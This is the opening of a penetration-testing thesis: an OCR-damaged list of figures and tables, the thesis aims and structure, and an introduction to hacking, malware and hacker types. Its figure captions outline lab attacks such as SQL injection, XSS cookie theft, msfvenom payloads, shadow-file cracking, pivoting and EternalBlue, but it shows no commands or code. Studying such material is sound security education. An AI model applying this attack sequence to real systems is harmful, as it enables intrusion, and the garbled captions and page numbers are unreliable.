| <ul> <li>Figure 3.26: Metasploit Framework architecture schema</li> <li>(https://www.researchgate.net/figure/Metasploit-framework-architecture-Agarwal-and-Sing</li> <li>2013_fig4_320413444)</li> <li>Figure 3.27: Metasploit Framework on Kali Linux.</li> <li>Figure 3.28: Launch Metasploit Framework on Kali Linux.</li> <li>Figure 3.29: List of payloads on Metasploit Framework.</li> <li>Figure 3.30: List of encoders on Metasploit Framework.</li> <li>Figure 3.31: List of exploits on Metasploit Framework.</li> <li>Figure 3.32: List of the nops on Metasploit Framework.</li> <li>Figure 3.33: Sqlmap on Kali Linux.</li> <li>Figure 3.34: Sqlmap options.</li> <li>Figure 3.35: OpenVAS structure (https://en.wikipedia.org/wiki/OpenVAS)</li> <li>Figure 3.36: Nessus tool on Kali Linux.</li> <li>Figure 3.37: Launch Nessus service.</li> <li>Figure 3.38: Nessus Login page.</li> <li>Figure 3.39: Nessus main screen.</li> <li>Figure 3.41: Aircrack Options.</li> <li>Figure 3.42: Kismet on Kali Linux.</li> <li>Figure 3.43: Launch Kismet service.</li> <li>Figure 3.44: Kismet main screen on web browser.</li> <li>Figure 3.45: Reaver tool on Kali Linux.</li> <li>Figure 3.45: Reaver tool on Kali Linux.</li> <li>Figure 3.45: Reaver tool on Kali Linux.</li> <li>Figure 3.47: Dibuster on Kali Linux.</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.47: Dibuster on Kali Linux.</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.48: Dibuster main screen .</li> <li>Figure 3.49: Dibuster on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> <li>Figure 3.49: Nikto on Kali Linux.</li> </ul> | h-<br>37<br>38<br>39<br>39<br>39<br>40<br>41<br>41<br>42<br>43<br>43<br>43<br>43<br>43<br>43<br>43<br>44<br>45<br>45<br>46<br>47<br>47<br>48<br>48<br>48<br>48<br>49<br>51 |

| Figure 2 F2: Crunch tool on Kali Linux                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Figure 3.53:</b> Crunch tool on Kull Linux                                                                                                    | 53                                                                                                    |
| Figure 3.54: Information and example for Crunch tool                                                                                                    | 53                                                                                                    |
| Figure 3.55: Hydra tool on Kali Linux                                                                                                    | 54                                                                                                    |
| Figure 3.56: Parameters and examples for Hydra tool                                                                                                    | 54                                                                                                    |
| Figure 3.57: John the Ripper on Kali Linux                                                                                                    | 55                                                                                                    |
| Figure 3.58: Parameters for John the Ripper tool                                                                                                    | 55                                                                                                    |
| Figure 3.59: Ophcrack tool on Kali Linux                                                                                                    | 56                                                                                                    |
| Figure 3.60: Ophcrack tool main screen                                                                                                    | 56                                                                                                    |
| Figure 4.1: VirtualBox -Configuration Metasploitable VM                                                                                                    | 57                                                                                                    |
| <b>Figure 4.2</b> : Metasnloitable main screen                                                                                                    | 58                                                                                                    |
| Figure 4.3: IP address of Metasploitable                                                                                                    | 58                                                                                                    |
| Figure 4.4: IP address of Kali Machine                                                                                                    | 60                                                                                                    |
| <b>Figure 4.5:</b> Hosts that exist on the network                                                                                                    | 60                                                                                                    |
| Figure 4.6: Port scan with Nman on Metasoloitable machine                                                                                                    | 61                                                                                                    |
| Figure 4.7: Identify number of open ports with the aren command                                                                                                    | 61                                                                                                    |
| Figure 4.8: Operating System detection for Metasoloitable Machine                                                                                                    | 62                                                                                                    |
| Figure 4.9: Version Detection for Metasoloitable Machine                                                                                                    | 63                                                                                                    |
| Figure 4.10: The main page of web application on Metasploitable Machine                                                                                                    | 05<br>64                                                                                                    |
| Figure 4.10: The main page of web application on Metasploitable Machine                                                                                                    | 04<br>61                                                                                                    |
| Figure 4.11. Dirbuster tool                                                                                                    | 04<br>65                                                                                                    |
| Figure 4.12: Results of Dirbuster tool                                                                                                    | 05<br>66                                                                                                    |
| Figure 4.13: Results from enumentation to an areast machine                                                                                                    | 00                                                                                                    |
| Figure 4.14: The share joiders that are the target machine                                                                                                    | 00                                                                                                    |
| Figure 4.15: The users that exists on the target machine                                                                                                    | 6/                                                                                                    |
| Figure 4.16: The password policy on Metaspioltable Machine                                                                                                    | 6/                                                                                                    |
| Figure 4.17: The nessus main screen                                                                                                    | 68                                                                                                    |
| Figure 4.18: Configuration Nessus scan for Metaspioitable Machine                                                                                                    | 68                                                                                                    |
| <b>Figure 4.19:</b> Launch the vulnerability scan for Metasploitable                                                                                                    | 68                                                                                                    |
| Figure 4.20: Overall graph of vulnerabilities in Nessus tool                                                                                                    | 69                                                                                                    |
| Figure 4.21: List of vulnerabilities in Nessus tool                                                                                                    | 69                                                                                                    |
| Figure 4.22: Vulnerability details in Nessus tool                                                                                                    | 70                                                                                                    |
| Figure 4.23: RSA keys that created with vulnerable OpenSSL library                                                                                                    | 72                                                                                                    |
| Figure 4.24: Launch the exploit with RSA keys                                                                                                    | 72                                                                                                    |
|                                                                                                    |                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72                                                                                                    |
| <b>Figure 4.25:</b> The result of exploit<br><b>Figure 4.26:</b> Command to login to the server with RSA key                                                                                                    | 72<br>73                                                                                                    |
| Figure 4.25: The result of exploit<br>Figure 4.26: Command to login to the server with RSA key<br>Figure 4.27: Logged in to the server with RSA key                                                                                                    | 72<br>73<br>73                                                                                                    |
| Figure 4.25: The result of exploit         Figure 4.26: Command to login to the server with RSA key         Figure 4.27: Logged in to the server with RSA key         Figure 4.28: Information that is displayed for the second vulnerability                                                                                                    | 72<br>73<br>73<br>73                                                                                                    |
| Figure 4.25: The result of exploit         Figure 4.26: Command to login to the server with RSA key         Figure 4.27: Logged in to the server with RSA key         Figure 4.28: Information that is displayed for the second vulnerability         Figure 4.29: Launch the showmount command                                                                                                    | 72<br>73<br>73<br>73<br>73                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75                                                                                                    |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>75                                                                                                 |
| Figure 4.25: The result of exploit.Figure 4.26: Command to login to the server with RSA keyFigure 4.27: Logged in to the server with RSA keyFigure 4.28: Information that is displayed for the second vulnerability.Figure 4.29: Launch the showmount commandFigure 4.30: The result of showmount commandFigure 4.31: The result of mount the share directory.Figure 4.32: Information that is displayed for the third vulnerabilityFigure 4.33: Reference information for vulnerabilityFigure 4.33: Reference information for vulnerabilityFigure 4.34: Finding the exploit on the Metasploit toolFigure 4.35: Configure the exploit.                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>75<br>76                                                                                           |
| Figure 4.25: The result of exploit.Figure 4.26: Command to login to the server with RSA keyFigure 4.27: Logged in to the server with RSA keyFigure 4.28: Information that is displayed for the second vulnerability.Figure 4.29: Launch the showmount commandFigure 4.30: The result of showmount commandFigure 4.31: The result of mount the share directory.Figure 4.32: Information that is displayed for the third vulnerabilityFigure 4.33: Reference information for vulnerabilityFigure 4.34: Finding the exploit on the Metasploit toolFigure 4.35: Configure the exploit.Figure 4.36: Launch the exploit & shell session                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>75<br>76<br>76                                                                                     |
| Figure 4.25: The result of exploitFigure 4.26: Command to login to the server with RSA keyFigure 4.26: Command to login to the server with RSA key                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>75<br>76<br>76<br>76                                                                               |
| Figure 4.25: The result of exploitFigure 4.26: Command to login to the server with RSA keyFigure 4.27: Logged in to the server with RSA keyFigure 4.28: Information that is displayed for the second vulnerabilityFigure 4.29: Launch the showmount commandFigure 4.30: The result of showmount commandFigure 4.31: The result of mount the share directoryFigure 4.32: Information that is displayed for the third vulnerabilityFigure 4.33: Reference information for vulnerabilityFigure 4.34: Finding the exploit on the Metasploit toolFigure 4.35: Configure the exploit & shell sessionFigure 4.36: Launch the sholit & signayed for the fourth vulnerabilityFigure 4.37: Information that is displayed for the fourth vulnerabilityFigure 4.36: Launch the exploit & shell sessionFigure 4.37: Information that is displayed for the fourth vulnerabilityFigure 4.38: Execution of Hydra tool                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>75<br>76<br>76<br>76<br>77                                                                         |
| Figure 4.25: The result of exploitFigure 4.26: Command to login to the server with RSA keyFigure 4.26: Command to login to the server with RSA keyFigure 4.27: Logged in to the server with RSA keyFigure 4.28: Information that is displayed for the second vulnerabilityFigure 4.29: Launch the showmount commandFigure 4.30: The result of showmount commandFigure 4.31: The result of mount the share directoryFigure 4.32: Information that is displayed for the third vulnerabilityFigure 4.33: Reference information for vulnerabilityFigure 4.34: Finding the exploit on the Metasploit toolFigure 4.35: Configure the exploit & shell sessionFigure 4.36: Launch the exploit & shell sessionFigure 4.37: Information that is displayed for the fourth vulnerabilityFigure 4.38: Execution of Hydra toolFigure 4.39: Results of hydra tool                                                                                                    | 72<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>77<br>77                                                                               |
| <ul> <li>Figure 4.25: The result of exploit</li> <li>Figure 4.26: Command to login to the server with RSA key</li> <li>Figure 4.27: Logged in to the server with RSA key</li></ul>                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>77<br>77                                                                               |
| <ul> <li>Figure 4.25: The result of exploit</li> <li>Figure 4.26: Command to login to the server with RSA key</li> <li>Figure 4.27: Logged in to the server with RSA key</li> <li>Figure 4.28: Information that is displayed for the second vulnerability</li> <li>Figure 4.29: Launch the showmount command</li></ul>                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>77<br>77<br>77<br>78                                                             |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>74<br>75<br>75<br>76<br>76<br>77<br>77<br>78<br>78                                                             |
| Figure 4.25: The result of exploitFigure 4.26: Command to login to the server with RSA keyFigure 4.27: Logged in to the server with RSA key                                                                                                    | 72<br>73<br>73<br>73<br>73<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>77<br>77<br>77<br>78<br>78<br>79                                     |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>77<br>77<br>78<br>78<br>78<br>79<br>79                                                 |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>76<br>77<br>77<br>78<br>78<br>78<br>79<br>79<br>79                                     |
| Figure 4.25: The result of exploit<br>Figure 4.26: Command to login to the server with RSA key<br>Figure 4.27: Logged in to the server with RSA key<br>Figure 4.28: Information that is displayed for the second vulnerability<br>Figure 4.29: Launch the showmount command<br>Figure 4.30: The result of showmount command<br>Figure 4.31: The result of mount the share directory<br>Figure 4.32: Information that is displayed for the third vulnerability<br>Figure 4.33: Reference information for vulnerability<br>Figure 4.34: Finding the exploit on the Metasploit tool<br>Figure 4.35: Configure the exploit on the Metasploit tool<br>Figure 4.36: Launch the exploit & shell session<br>Figure 4.37: Information that is displayed for the fourth vulnerability<br>Figure 4.38: Execution of Hydra tool<br>Figure 4.39: Results of hydra tool<br>Figure 4.41: Login on the targer machine with vncviewer<br>Figure 4.42: Information that is displayed for the last vulnerability<br>Figure 4.43: Exploitation of vulnerability<br>Figure 4.43: Exploitation of vulnerability<br>Figure 4.44: The web application that is hosted on the target machine<br>Figure 4.45: Creation of user that help us on penetration testing<br>Figure 4.46: Evaluate the Login page against SOL Injection attack                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>76<br>77<br>77<br>78<br>78<br>79<br>79<br>80<br>80                                     |
| <ul> <li>Figure 4.25: The result of exploit.</li> <li>Figure 4.26: Command to login to the server with RSA key.</li> <li>Figure 4.27: Logged in to the server with RSA key.</li> <li>Figure 4.28: Information that is displayed for the second vulnerability.</li> <li>Figure 4.29: Launch the showmount command.</li> <li>Figure 4.30: The result of showmount command</li> <li>Figure 4.31: The result of mount the share directory.</li> <li>Figure 4.32: Information that is displayed for the third vulnerability.</li> <li>Figure 4.32: Information that is displayed for the third vulnerability.</li> <li>Figure 4.32: Information that is displayed for the third vulnerability.</li> <li>Figure 4.33: Reference information for vulnerability.</li> <li>Figure 4.34: Finding the exploit on the Metasploit tool.</li> <li>Figure 4.35: Configure the exploit.</li> <li>Figure 4.36: Launch the exploit &amp; shell session.</li> <li>Figure 4.37: Information that is displayed for the fourth vulnerability.</li> <li>Figure 4.38: Execution of Hydra tool.</li> <li>Figure 4.39: Results of hydra tool</li> <li>Figure 4.40: Login with vnc viewer on target machine</li> <li>Figure 4.41: Login on the targer machine with vncviewer.</li> <li>Figure 4.42: Information that is displayed for the last vulnerability.</li> <li>Figure 4.43: Exploitation of vulnerability.</li> <li>Figure 4.43: Exploitation of vulnerability.</li> <li>Figure 4.44: The web application that is displayed for the last vulnerability.</li> <li>Figure 4.43: Exploitation of vulnerability.</li> <li>Figure 4.44: The web application that is hosted on the target machine.</li> <li>Figure 4.45: Creation of user that help us on penetration testing.</li> <li>Figure 4.47: SOL error that displayed.</li> </ul> | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>76<br>76<br>77<br>77<br>78<br>78<br>79<br>79<br>80<br>80<br>80                   |
| Figure 4.25: The result of exploit.<br>Figure 4.26: Command to login to the server with RSA key                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>74<br>75<br>76<br>76<br>76<br>77<br>77<br>77<br>78<br>79<br>79<br>80<br>80<br>80<br>80                         |
| Figure 4.25: The result of exploit                                                                                                    | 72<br>73<br>73<br>73<br>74<br>74<br>74<br>74<br>75<br>75<br>76<br>76<br>76<br>77<br>77<br>78<br>79<br>79<br>79<br>80<br>80<br>80<br>81<br>81<br>81<br>81 |

| Figure 4.50: The input that we used on the password field                   | 81     |
|-----------------------------------------------------------------------------|--------|
| Figure 4.51: Evaluate the "View your details" page                          | 82     |
| Figure 4.52: The SQL error that displayed on the page                       | 82     |
| Figure 4.53: Display the users credentials through SQL Injection attack     | 82     |
| Figure 4.54: Capture the GET request with Burp Suite                        | 83     |
| Figure 4.55: Execute the sqlmap with the GET request                        | 83     |
| Figure 4.56: The result of sqlmap command                                   | 83     |
| Figure 4.57: Display the databases with sqlmap tool                         | 84     |
| Figure 4.58: Error sql error for 1 parameters                               | 84     |
| Figure 4.59: Error sql error for 2 parameters                               | 85     |
| Figure 4.60: Error sql error for 3 parameters                               | 85     |
| Figure 4.61: Error sql error for 4 parameters                               | 85     |
| Figure 4.62: Successful SQL command with 5 parameters                       | 86     |
| Figure 4.63: Error sql error for 6 parameters                               | 86     |
| Figure 4.64: Successful SQL command                                         | 86     |
| Figure 4.65: Display the tables of owasp10 database                         | 87     |
| Figure 4.66: Display the content of account table                           | 87     |
| Figure 4.67: Display the content of credit cards table                      | 87     |
| <b>Figure 4.68:</b> XSS attack on Login page                                | 88     |
| Figure 4.69: Popup message appeared with XSS attack                         | 88     |
| Figure 4.70: XSS attack on Login page on the password field                 | 89     |
| Figure 4.71: XSS attack on View your details page                           | 89     |
| Figure 4.72: Popup message on View your details                             | 89     |
| Figure 4.73: XSS attack on password field                                   | 89     |
| Figure 4.74: Popup message on View your details(password field)             | 89     |
| Figure 4.75: Logaed in as pentest                                           | 90     |
| Figure 4.76: Upload the malicious script                                    | 90     |
| <b>Figure 4.77:</b> The malicious script on database                        |        |
| <b>Figure 4.78:</b> Captured the cookie for admin user                      | 91     |
| <b>Eigure 4.79:</b> Logaed in with the pentest account                      | 91     |
| Figure 4.80: Cookie Manager for the web nage                                | 91     |
| Figure 4.81: Change the cookie on Cookie Manager                            | 92     |
| Figure 4.82. Admin session                                                  | 92     |
| Figure 4.83: Content of /etc/nasswd file                                    | 92     |
| Figure 4.84: Content of /etc/shadow file                                    | 93     |
| Figure 4.85: Merae shadow and passwd files (unshadow tool)                  | 93     |
| Figure 4.86: Cracking the passwords with John The Rinner tool               | 94     |
| Figure 4.80: Crucking the pussion web server                                | <br>ΩΛ |
| Figure 4.88: Browse the tmn share folder                                    | 95     |
| Figure 4.80: Drowse the timp share joiner                                   | 95     |
| Figure 4.09. Network Dutagram and                                           |        |
| Figure 4.90: Execute the network with Nman tool                             |        |
| Figure 4.91. Scult the network with White tool                              |        |
| Figure 4.92: Nosis that are up on the target network                        |        |
| Figure 4.93. Fort scan with Ninap tool                                      |        |
| Figure 4.94: Version Detection with Ninap tool                              |        |
| Figure 4.95: For t scall with Masscall tool                                 |        |
| Figure 4.95: Web pages that are bested on the web server                    |        |
| Figure 4.98: Searching for hidden folders /files (Dirbuster tool)           | 100    |
| Figure 4.30. Scarching for maden joiders/jiles (Dirbuster 1001)             | 100    |
| Figure 4.33. NUDULIAL JIE EXIST OF LIFE WEDSELVEL                           | 101    |
| Figure 4.100. Content of Tobols. Like file that included on the relates tyt | 101    |
| Figure 4.101. Downlouding the file that included on the robots.txt          | 101    |
| Figure 4.102: Content of the wohenver for uniperchilities (Nessus tool)     | 102    |
| Figure 4.103. Scuttining the webserver jot vullerubilities (ivessus tool)   | 102    |
| Figure 4.104. Viewmara wahaga                                               | 101    |
| Figure 4.105. Viewillore webpuge                                            | 104    |
| Figure 4.100. Execute Synthey by Unitst Viewinore puge                      | 107    |
| Figure +. 107. Finaling autabases on the Web Server                         | COT    |

| Figure 4.108: Finding tables for carrental database                  | 105 |
|----------------------------------------------------------------------|-----|
| Figure 4.109: Finding columns for the customer table                 | 105 |
| Figure 4.110: Finding columns for the employee table                 | 106 |
| Figure 4.111: Displaying the content of customer table               | 106 |
| Figure 4.112: Displaying the content of employee table               | 106 |
| Figure 4.113: Configuring the browser for proxy server               | 107 |
| Figure 4.114: Capturing the POST request with Burp Suite tool        | 108 |
| Figure 4.115: Bypass the user authentication with SQL injection      | 108 |
| Figure 4.116: Logged in as administrator                             | 109 |
| Figure 4.117: Creating payload with Msfvenom                         | 109 |
| Figure 4.118: Creating payload with Msfvenom 2                       | 110 |
| Figure 4.119: Additional steps for php payload                       | 110 |
| Figure 4.120: Uploading the payload on the webserver                 | 110 |
| Figure 4.121: Creating a handler with Metasploit                     | 111 |
| Figure 4.122: The content of pdf directory                           | 111 |
| Figure 4.123: A meterpreter session was opened                       | 112 |
| Figure 4.124: Opening a shell                                        | 112 |
| Figure 4.125: Displaying content of shadow file                      | 115 |
| Figure 4.126: Saving the shadow content on file locally              | 115 |
| Figure 4.127: Saving the passwd content on file locally              | 116 |
| Figure 4.128: Merging the shadow and passwd files                    | 116 |
| Figure 4.129: Displaying the merged file                             | 116 |
| Figure 4.130: Cracking the passwords on the webserver                | 116 |
| Figure 4.131:Loggin as ubuntu user                                   | 117 |
| Figure 4.132:Loggin as mlyons user                                   | 117 |
| Figure 4.133: Loggin as root user                                    | 117 |
| Figure 4.134: Creating a new payload with msfvenom tool              | 117 |
| Figure 4.135: Uploading the new payload                              | 118 |
| Figure 4.136: Logged in as root                                      | 118 |
| Figure 4.137: Creating a new handler on Metasploit                   | 118 |
| Figure 4.138: Finding the new payload on the web server              | 118 |
| Figure 4.139: Obtaining a new session                                | 119 |
| Figure 4.140: Changing permissions on LinEnum file                   | 119 |
| Figure 4.141: Finding an interesting file on home directory          | 120 |
| Figure 4.142: Scanning the network through Metasploit session        | 120 |
| Figure 4.143: Pivoting network graph                                 | 120 |
| Figure 4.144: Creating a route through meterpreter session           | 120 |
| Figure 4.145: Port scanning with Metasploit tool                     | 121 |
| Figure 4.146: Creating proxy server                                  | 121 |
| Figure 4.147: Port scanning on the new machine with Nmap             | 121 |
| Figure 4.148: Result of the Nmap command                             | 122 |
| Figure 4.149: Vulnerability scanning through Nmap script (1)         | 123 |
| Figure 4.150: Vulnerability scanning through Nmap scriptm(2)         | 123 |
| Figure 4.151: Searching for the ms17_010 vulnerability on Metasploit | 123 |
| Figure 4.152: Configuraring the Metasploit module                    | 124 |
| Figure 4.153: Executing the ms17_010 eternablue exploit              | 124 |

# List of Tables

| Table 1.1: Ethical Hacking vs Unethical Hacking                                 |     |
|---------------------------------------------------------------------------------|-----|
| Table 2.1: Necessary information for Organization                               | 14  |
| Table 2.2: Differences between Penetration testing and Vulnerability Assessment |     |
| Table 3.1: Available options for Dnsenume tool                                  | 31  |
| Table 3.2: Reference numbers for parameter display on nikto tool                | 49  |
| Table 3.3: Reference numbers for parameter evasion on nikto tool                | 50  |
| Table 4.1: Rules of Engagement (ROE) for the first case                         | 59  |
| Table 4.2: Open ports-services and versions for the Metasploitable Machine      | 63  |
| Table 4.3: Interesting files from Dirbuster results for the first case          | 65  |
| Table 4.4: List of critical risk vulnerabilities                                | 70  |
| Table 4.5: The parameters that used on exploit                                  | 72  |
| Table 4.6: Cracked passwords for webserver                                      | 94  |
| Table 4.7: Machines on the target network                                       | 96  |
| Table 4.8: Rules of Engagement (ROE) for the first case                         | 96  |
| Table 4.9: Summarized results of Nmap tool                                      |     |
| Table 4.10: Open ports for the Web server                                       |     |
| Table 4.11: Open ports for the Web server-final table                           |     |
| Table 4.12: Findings from the server 1                                          |     |
| Table 4.13: Web server vulnerabilities                                          |     |
| Table 4.14: Findings from the server 2                                          |     |
| Table 4.15: Msfvenom command information                                        | 109 |
| Table 4.16: Post-exploitation commands                                          | 113 |
| Table 4.17: Explanation of the command parameters                               | 117 |
| Table 4.18: Open ports for the new host on the network                          | 122 |
|                                                                                 |     |

# Goal of thesis

The goal and objective of this thesis is to present a theoretical analysis of Penetration Testing and a practical application of Penetration Testing in Information Systems in order to assess their security.

The people who will read this thesis will be able to understand the Penetration Testing and how important it is for information systems.

# Structure of the Thesis

In order to assure comfortable reading, the report flows according to the following structure. Chapter 1 include the goal of this thesis and its structure. Chapter 2 introduce the general topics of Hacking and the Ethical Hacking and their definitions. The chapter also covers the basic categories of Hackers and the difference between the Hacking and Ethical Hacking.

Chapter 3 introduce the main subject of thesis which is the Penetration Testing in the Information Systems. More specifically in this chapter include the definition of Penetration Testing, the basic steps which following by the testers, the basic categories and methodologies of penetration Testing. Also, in this chapter present the types of Penetration Testing and the difference between the Penetration Testing and Vulnerability Scan.

Chapter 4 moves into more in-depth technical details as describe the tools that are used from the Penetration Testers. In this section describes the best known and most frequently pen test tools that used from the testers. Then in this chapter contains five use cases of Penetration Testing which follow all its steps of Penetration Testing process (e.g. Information Gathering, Footprinting and Scanning etc.)

Lastly, chapter 5 concludes the thesis and proposes a number of directions for further studies on the respective topic of penetration testing.

# 1. Introduction

The age we are going through has been characterized as the age of information and the age of computers as the computer has infiltrated the daily life of human to a significant degree. his has resulted in the development of ever larger information systems as well as network systems that manage and exchange a huge amount of information. In nowadays an ordinary human exchange a tremendous amount of information via the internet every day. More and more network devices (devices which have the potential to connect in the internet and exchange data) are being created in order to facilitate the daily life of humans.

The evolution of technology as well as the increasing use by its users has led many of them to exploit it with a negative impact. More specifically the Information Systems became targets for cyber-attacks from malicious users who try to exploit their vulnerabilities and be able to extract information or even gain unauthorized access to an Information System. In this day and age, there have been many such cyber-attacks that have had a negative impact on many organizations or even humans. The most famous cyber-attacks in the history are:

- 1. Marriott Hotels which an attacker compromised 500 million customers sensitive data (e.g. banking data). The Marriott organization face 123\$ million fine by UK authorities over this breach. [2014-2018] <sup>[1]</sup>
- eBay reported that a cyber-attack exposed its entire account list of ~145 million users. The data that exposed contained name, addresses, dates of birth and encrypted passwords. The impact of this attack was that the eBay was criticized at the time for a lack of communication with its users and poor implementation of the password-renewal process. <sup>[2]</sup>

Therefore, the security of an Information System is now a critical goal of an organization in order to ensure that they are fulfilled the three security goals which are Confidentiality, Integrity and Availability

This is where Penetration Testing comes which aimed to identify any vulnerabilities in Information System and taking immediate countermeasures to reduce the risk of attack on the system.

Penetration testing is one of the main approaches taken by organizations for gaining assurance in the security of their information technology

Finally, the Penetration Testing is performed with the help of a variety of tools developed by developers for a specific action. These tools are classified into specific categories depending on the purpose for which they are used.

# 1.1 Hacking

The term Hacking comes from small programs, called hacks, which were very common in the early days of computers, when programming was a very difficult and arduous task, only for a very few and of course only in machine language.

Hacking is an attempt to exploit an Information System or a private network without authorization. The malicious users who hack an Information System aim to violate the security of the information System.

A person who involved in Hacking activities is known as a Hacker. More specifically, a Hacker is a person who invades an information system without authorization and experiments with every aspect of it. Hackers have the right knowledge and skills to be able to carry out an attack on an information system.

If the hacker's actions are malicious, they are usually called crackers. <sup>[3,4]</sup>

# 1.2 Types of Malware

The Malware is the abbreviation of "Malicious Software". Malware is a short malicious software written to cause damage or exploit vulnerabilities on computer systems without the owner's authorization. The hackers in order to achieve their goals (exploit computer systems) usually use malwares. The main types of malware are:<sup>[5,6]</sup>

- 1. Virus: A computer Virus is a computer program that copies itself and spreads without the permission or knowledge of the owner. These copies could be insert them into other programs or files. The virus not spread via exploiting vulnerabilities but if the virus infects a file and the owner move this file to any system the virus have a change to spread and survive.
- 2. Trojan Horses: is a kind of malware that appears as legitimate programs but the contain malicious instructions. This type of malware is the most common nowdays. A trojan horse must be executed by the victim in order to do the work which is created. The trojan usually delivered in the victim via email or downloaded on users when they visit infected websites. The most famous trojan horse type is the fake antivirus program which pop up and claims you are infected and then urges to run a program to clean your computer.
- **3. Ransomware:** Malware program that encrypt important files with a password and then demands from the user to send money in order to return promises to decrypt these files. Most ransomware programs are Trojans this mean that they must spread through social engineering. The ransomware can be prevented just like other type of malware program but if executed it is hard to reverse the damage which occurred
- 4. Adware: this type of malware is basically advertising supported software which displays ads from time-to-time during the use of software. A common adware program may redirect the user browser search to look-alike web pages with product promotions
- **5. Spyware:** A spyware is type o malware which keeps on spying the user activities such as collecting what he types, his website visiting record and other information without the authorization of the computer user. The information that collected from the user victim is sent to the malware developer.
- **6.** Worms: Worms are basically malicious software which use the network vulnerabilities in order to spread themselves from system to the system in the same network. Once in place, can be used by malicious user to perform DDos Attacks, steal sensitive data etc.

# 1.3 Types of Hackers

Nowadays the term Hacker is divided into three main categories depending on the nature of the actions they perform in the information system which they gain access to. More specifically the three categories are Black Hat, White Hat and Gray Hat.<sup>[7,8,9]</sup>

#### 1.3.1 Black Hat Hacker

The category Black Hat Hacker includes hackers involved in cybercrime. In practical, contain those people who break the Information Systems without permission, "breaking" them with the sole purpose of causing problems in the system and possibly stealing money or information from it that they should not have (for example card numbers, sensitive personal data etc.)

The hackers who include in this category are motivated by money or by feeling of power.

The Black Hat Hackers are known for the following common cyber-attacks:

- DOS/DDOS attacks also named Denial-of-service attack is a cyber-attack which the hacker make the machine or network resource unavailable to its targeted users by temporarily or indefinitely disrupting services of a host connected to the Internet
- Distortion of Web pages by taking control and replacing the main photos of the page with rude slogans
- Identify theft and theft of personal information
- Botnetting: Remote control of dozens of personal computers and programming of "zombies" for spam executions.

#### 1.3.2 White Hat Hacker

A different category of hackers is the White Hat category. The White Hat Hackers have wellintentioned motives. This category consists of people who will break into systems, after permission, 'breaking' them with the sole purpose of finding its problems and ultimately creating a more secure information system by taking security measures. The White Hat Hacker also called as Ethical Hacker is a talented user in computer security used to help protect computer networks. White Hat Hackers can also be former black hats working as security guards for a company.

This category includes Ethical Hackers who may be employees of a company but also those who are engaged only in hobbies.

The goal of White Hackers is to fight cybercrime as they try to secure the systems further so as to prevent future attacks by black-hat hackers who intend to damage the system.

#### 1.3.3 Grey Hat Hacker

Between the two categories mentioned above there is the third category Gray hat hackers which can be characterized as neutral as belong to people who violate information systems usually without permission (violating the law) but without malicious intent. Their goal is knowledge and they often work as volunteers.

Hackers in this category have been labeled as hacktivists after occasionally trying to pass various political messages or publicize information that they think people should know.

#### 1.3.4 Other types of Hackers

The above three categories are the most basic and usually all the hackers end up being classified in these above categories. But there are special types of hackers which described below <sup>[10.11]</sup>.:

<u>Script Kiddle</u>: This term is usually used for novice hackers who as they do not have enough knowledge to build their own algorithms and think of their own ways of penetrating systems end up using ready-made ways. They usually do not cause much damage as their abilities do not allow them.

<u>Suicide Hacker</u>: In this category include the hackers who while they know that a Penetration in a information system will reveal its identity but still do it usually for the reputation that it will gain after the succeed penetration.

**Hacktivist:** In this category belongs the internet activists who their motive is to protest in this way and hoping to bring change in the world.

<u>Blue Hat Hacker</u>: Script Kiddies with the difference that they have exclusively bad intentions and usually do deeds to get revenge.

<u>Green Hat Hacker</u>: This category includes the amateur hackers who they have not committed any crimes but one can easily understand them from the fact that they are constantly interested and learning about hacking mainly from online communities

#### 1.3.5 Hacking vs Ethical Hacking

As mentioned above, hacking has negative consequences for an organization either on a small scale or a large scale. These consequences can be either economic, business or social. In the case of White Hat Hacker, one considers that hacking has a positive effect on the organization.

